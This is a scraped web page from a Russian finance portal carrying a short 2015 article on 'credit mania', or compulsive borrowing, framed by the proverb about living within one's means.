<li id="menu-item-11589" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-16587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_3_1_63/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div>   
                    </div>
                    


            </header>

















<!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page"> 
           
                               <!-- start post -->




                    <div class="post-8449 post type-post status-publish format-standard has-post-thumbnail hentry category-kredity" id="post-8449" itemscope="" itemtype="http://schema.org/Review">
                                    
                                                        <div class="breadcrumbs_options"><a href="https://wfinbiz.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/finance/">Финансы</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/finance/kredity/">Кредиты</a> <i class="fa fa-angle-right"></i> <span class="current">Кредитомания или по одежке протягивай ножки</span></div><div class="single_post_format">
<div class="single_post_format_image">
    <img width="591" height="400"   alt="" decoding="async" fetchpriority="high" data-src="https://wfinbiz.com/wp-content/uploads/2015/05/314-591x400.jpg" class="attachment-slider-feature size-slider-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="591" height="400" src="https://wfinbiz.com/wp-content/uploads/2015/05/314-591x400.jpg" class="attachment-slider-feature size-slider-feature wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript></div> 
  
</div><div class="single_post_title heading_post_title">
                               <h1 itemprop="name" class="entry-title single-post-title heading_post_title">Кредитомания или по одежке протягивай ножки</h1>
                                								<p class="post-meta meta-main-img"><span class="post-date updated"><i class="fa fa-clock-o"></i>Май 10, 2015</span><span class="meta-comment"><a href="https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/#respond"><i class="fa fa-comments"></i>0</a></span></p>                                <div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="8449" title="Like"><i class="fa fa-heart-o"></i>Like</a></div>								                               </div>
                              




                               <div class="clearfix"></div>
                                <div class="post_content"><index><div class="fpm_start"></div>
<p>У каждого явления две стороны и, бесспорно, каждый сам для себя решает, какой пользоваться — хорошей или плохой. Однако в жизни далеко не всегда и не все можно разделить на &#171;это хорошо, а это — нет&#187;. С развитием технологий, да и вообще всей цивилизации человечество придумало много, казалось бы, полезных и удобных вещей. Даже рьяные консерваторы, которые считают, что раньше было гораздо лучше, согласны, что жить в пещерах и убивать мамонтов до сих пор — не самая привлекательная перспектива, значит, цивилизация все-таки нужна.</p>
<p>Одни газеты и журналы сообщают нам об удобствах недавно вышедшего смартфона, другие же дают десять советов на тему того, как отучиться постоянно пялиться в сенсорный экран. И так абсолютно со всем, какую бы сферу деятельности и жизни мы ни взяли. Одни издания подсказывают, где и как оформить выгодный кредит, другие же пугают тем, что кредитомания — это бич 21 века. Кредитомания: по одёжке протягивай ножки. Все же стоит ли так просто идти на поводу ярки рекламных сообщений, завлекающих &#171;деньгами до зарплаты за 15 минут&#187;?</p>
<h2>О кредитомании</h2>
<p>Само слово &#171;мания&#187; мы позаимствовали у древних греков, для которых оно обозначало страсть, влечение. Также греки называли Маниями богинь сумасшествия. Конечно, те мании, с которыми сейчас сталкивается человечество, нельзя назвать тяжелыми психическими отклонениями, но расстройствами — вполне. По сути, можно в любой сфере деятельности найти манию. Это:</p>
<ul>
<li>игромания;</li>
<li>смартфономания;</li>
<li>кредитомания.</li>
</ul>
<p>То есть неконтролируемое и неподвластное воле человека желание играть, пользоваться смартфонами или брать кредиты. Зачем же люди берут столько кредитов? Если с играми и смартфонами еще более или менее понятно, то наличие дополнительного долга вряд ли может сделать кого-то счастливым. Причина лежит немного дальше. Кредит — это лишь средство соответствовать растиражированной картинке успешного бизнесмена или бизнес-леди. Как точно в своей работе подметил Эрих Фромм, мы — общество потребления. Главными становятся вещи. Чем более дорогими и качественными вещами ты обладаешь, тем твой статус выше. Вот люди и берут кредиты для того, чтобы обладать всем и сразу. Один, два, три — в итоге, невозможно остановиться, и кредитоманы начинают &#171;жить в долг&#187;. Обычно ни до чего хорошего кредитомания не доводит. Кредитомания: по одёжке протягивай ножки — эта простая народная мудрость, придуманная невесть, сколько лет назад, напоминает, что нужно жить на реально существующие средства.</p>
<p>Что делать, если вы обнаружили в себе или родственнике кредитомана? Во-первых, не стоит паниковать и вдаваться в крайности вроде попыток радикально запретить пользоваться кредитками и покупать статусные вещи, которые, по сути, не по карману. Подобные расстройства, как правило, поддаются лечению и обычно даже быстрее, чем может показаться. Главное найти хорошего специалиста-психолога, который поможет понять, что счастье не в вещах.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
</index></div> 
                                      
                                                                  
                                
                                
                                <hr class="none" />
                                                                 <div class="tag-cat">                                                               
                                                                                             
                                </div>
                                                            
              <div class="clearfix"></div>
                                
                       
                        
                     
                       
                            
                            <hr class="none">
                        
                        
                            
                                                        
                                                        
                                            

                  					  
                    <div class="related-posts">
                      
                      <div class="widget-title"><h2>Похожие статьи</h2></div>
                      <div class="clearfix"></div>
                       

                                                    

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/finance/kredity/srochnye-zajmy-na-kartu-bez-proverki-kreditnoj-istorii-kak-dejstvovat/" class="feature-link" title="Срочные займы на карту без проверки кредитной истории: как действовать?">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2025/03/72RZIk2xuz8ve9M-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2025/03/72RZIk2xuz8ve9M-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/finance/kredity/srochnye-zajmy-na-kartu-bez-proverki-kreditnoj-istorii-kak-dejstvovat/">Срочные займы на карту без проверки кредитной истории: как действовать?</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Мар 12, 2025</span></p>									</div>


                                                        

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/finance/kredity/kreditnye-karty/onlajn-zajm-kak-on-mozhet-pomoch-osushhestvit-mechty/" class="feature-link" title="Онлайн займ: как он может помочь осуществить мечты">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2025/02/faTNQk0xG3KbzyX-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2025/02/faTNQk0xG3KbzyX-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/onlajn-zajm-kak-on-mozhet-pomoch-osushhestvit-mechty/">Онлайн займ: как он может помочь осуществить мечты</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Фев 25, 2025</span></p>									</div>


                                                        

                            <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/finance/kredity/preimushhestvo-zajmov-onlajn/" class="feature-link" title="Преимущество займов онлайн">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2025/01/J4607E4y9FxFNE7-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2025/01/J4607E4y9FxFNE7-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/finance/kredity/preimushhestvo-zajmov-onlajn/">Преимущество займов онлайн</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Янв 13, 2025</span></p>									</div>


                            
                    </div>                  
					
              			  			  
					<hr class="none" />
                    
                    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
                    <script type="text/javascript">
  VK.init({apiId: 4963398, onlyWidgets: true});
</script>

                    
                    <!-- comment -->
                    
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://wfinbiz.com/wp-loginn.php/?redirect_to=https%3A%2F%2Fwfinbiz.com%2Ffinance%2Fkredity%2Fkreditomaniya-ili-po-odezhke-protyagivaj-nozhki%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->					
					
					 
					
					
					
                    
                    </div>
                  <!-- end post --> 
        <div class="brack_space"></div>
        </div>
        </div>
          <!-- Start sidebar -->
                    <!-- end sidebar -->

          <!-- Start sidebar -->
          <div class="four columns content_display_col3" id="sidebar">
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<div class="widget-title"><div class="h2">Свежие записи</div></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/zachem-nuzhen-lokalnyj-ii-pomoshhnik-dlya-vvoda-upd-schetov-faktur-i-nakladnyh-v-1s/">Зачем нужен локальный ИИ-помощник для ввода УПД, счетов‑фактур и накладных в 1С</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/sushilnye-mashiny-kogda-sushka-belya-perestayot-byt-problemoj/">Сушильные машины: когда сушка белья перестаёт быть проблемой</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kofemashiny-korting-kachestvo-barista-v-vashem-dome-bez-kompromissov/">Кофемашины Korting: качество бариста в вашем доме — без компромиссов</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/uslugi-smm-agentstva-strategii-target-i-kontent/">Услуги SMM агентства: стратегии, таргет и контент</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/pilomaterialy-svezhaya-stroganaya-doska-brus-i-brevno-ot-proizvoditelya/">Пиломатериалы: свежая строганая доска, брус и бревно от производителя</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/trebovaniya-k-dokumentam-dlya-podachi-na-gpzu/">Требования к документам для подачи на ГПЗУ</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/ozelenenie-ofisov-podbor-rastenij-i-regulyarnyj-uhod/">Озеленение офисов: подбор растений и регулярный уход</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/hvojnaya-fanera-razmery-harakteristiki-i-sfery-primeneniya/">Хвойная фанера: размеры, характеристики и сферы применения</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/c3"></script></div><div class="margin-bottom"></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1284306-2 -->
<div id="yandex_rtb_R-A-1284306-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1284306-2',
    blockId: 'R-A-1284306-2'
  })
})</script></div><div class="margin-bottom"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><div class="h2">Рубрики</div></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wfinbiz.com/finance/banks/">Банки</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wfinbiz.com/business/">Бизнес и производство</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://wfinbiz.com/business/bizness-idei/">Бизнес-идеи</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://wfinbiz.com/business/bizness-plans/">Бизнес-планы</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wfinbiz.com/buhgalter/kadry/bolnichnye/">Больничные</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/">Бухгалтерская отчетность</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://wfinbiz.com/buhgalter/">Бухгалтеру</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wfinbiz.com/questions/">Вопрос-ответ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wfinbiz.com/business/docs/">Документы</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/envd/">ЕНВД</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wfinbiz.com/finance/investitsii/">Инвестиции</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wfinbiz.com/buhgalter/ip/">ИП</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wfinbiz.com/business/kapital/">Капитал</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/kassa/">Касса</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://wfinbiz.com/finance/kredity/">Кредиты</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://wfinbiz.com/finance/kripto/">Крипто</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-imushhestvo/">Налог на имущество</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-pribyl/">Налог на прибыль</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://wfinbiz.com/buhgalter/nalogy/nalogovaya-otchetnost/">Налоговая отчетность</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://wfinbiz.com/buhgalter/nalogy/nds/">НДС</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://wfinbiz.com/buhgalter/nalogy/ndfl/">НДФЛ</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://wfinbiz.com/novinki/">Новинки</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wfinbiz.com/bez-rubriki/">Новое</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wfinbiz.com/news/">Новости</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://wfinbiz.com/buhgalter/kadry/otpusk/">Отпуск</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/otchetnost/">Отчетность</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/pervichnye-dokumenty/">Первичные документы</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://wfinbiz.com/buhgalter/kadry/posobiya/">Пособия</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://wfinbiz.com/spravochnik/provodki/">Проводки</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://wfinbiz.com/prochee/">Прочее</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/psn/">ПСН</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wfinbiz.com/buhgalter/raschety/">Расчеты</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wfinbiz.com/business/registraciya/">Регистрация ООО и ИП</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://wfinbiz.com/buhgalter/kadry/rezyume/">Резюме</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://wfinbiz.com/service/">Сервисы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/">Спецрежимы</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wfinbiz.com/spravochnik/">Справочник</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://wfinbiz.com/top/">ТОП</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://wfinbiz.com/buhgalter/nalogy/transportnyj-nalog/">Транспортный налог</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://wfinbiz.com/buhgalter/usn/">УСН</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://wfinbiz.com/buhgalter/kadry/uchet-kadrov/">Учет кадров</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/uchet-osnovnyh-sredstv/">Учет основных средств</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wfinbiz.com/finance/">Финансы</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://wfinbiz.com/finance/foreks/">Форекс</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://wfinbiz.com/buhgalter/vznosy/fss/">ФСС</a>
</li>
			</ul>

			<div class="margin-bottom"></div></div></div>          <!-- end sidebar -->
          
       
        
</div>    
</div>
 </section>
<!-- end content --> 
<!-- Start footer -->
<footer id="footer-container">
    <div class="footer-columns">
        <div class="row">
            <div class="four columns">
		<div class="widget">

<div class="widget-title"><h2>О нас</h2></div>				
		
			<div class="jellywp_about_us_widget_wrapper">
				
									<p>Информационный портал для предпринимателей, инвесторов и бухгалтеров. Информация о бизнесе и финансах. Новости и аналитика, форум, бухгалтерия, бланки и формы документов, справочник предпринимателя, советы по кредитованию и инвестированию.

Стоимость рекламной публикации договорная. Размещение навсегда. По заказам обращаться mikushkin (пять) (собака) джиmail (точка) com

</p>
				<div class="social_icons_widget">	
			<ul class="social-icons-list-widget">
                                                                                                   </ul>
			</div>
			</div>
		</div>
		</div>
            <div class="four columns">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/zachem-nuzhen-lokalnyj-ii-pomoshhnik-dlya-vvoda-upd-schetov-faktur-i-nakladnyh-v-1s/">Зачем нужен локальный ИИ-помощник для ввода УПД, счетов‑фактур и накладных в 1С</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/sushilnye-mashiny-kogda-sushka-belya-perestayot-byt-problemoj/">Сушильные машины: когда сушка белья перестаёт быть проблемой</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kofemashiny-korting-kachestvo-barista-v-vashem-dome-bez-kompromissov/">Кофемашины Korting: качество бариста в вашем доме — без компромиссов</a>
									</li>
					</ul>

		</div></div>
            <div class="four columns"><div id="rec-recent-posts-2" class="widget post_list_widget"><div class="widget-title"><h2>Последние вопросы</h2></div><div class="widget_container"><ul class="feature-post-list recent-post-widget"> 
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/" class="feature-image-link image_post" title="Онлайн касса: цена и выбор">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg"></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/">Онлайн касса: цена и выбор</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 07, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/" class="feature-image-link image_post" title="Значение защиты персональных данных">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/">Значение защиты персональных данных</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/" class="feature-image-link image_post" title="Где купить USDT в Москве: Полезные советы и варианты">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/">Где купить USDT в Москве: Полезные советы и варианты</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
            </ul>
</div>
</div></div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left">WFINBIZ – Портал о бизнесе и финансах.<br />
Копирование материалов сайт без активной гиперссылки запрещено!<br> По вопросам размещения рекламы писать на почту mikushkin5@gmail.com
</div>
            <div class="six columns footer-right"> 
            
                        
             </div>
        </div>  
    </div>
  
</footer>

<!-- End footer -->
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="foremediaads-anchor_ad"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/anchor_ad"></script><script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","nonce":"9f174df0dc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/post-like.js" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/marquee.js" id="marquee-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js" id="pageslide-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/fluidvids.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js" id="slimscroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.knob.js" id="knob-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js" id="bxslider-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/custom.js" id="custom-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":100,"margin_bottom":1000,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
